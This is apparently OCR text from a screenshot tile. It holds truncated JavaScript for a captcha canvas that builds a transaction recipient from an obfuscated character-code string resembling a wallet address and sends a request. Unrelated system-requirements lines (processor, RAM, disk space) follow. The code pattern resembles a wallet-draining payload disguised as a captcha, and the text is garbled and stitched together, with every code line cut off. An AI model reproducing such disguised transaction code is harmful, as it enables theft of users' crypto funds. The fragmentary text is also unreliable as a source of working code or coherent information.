
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
Free: 64 GB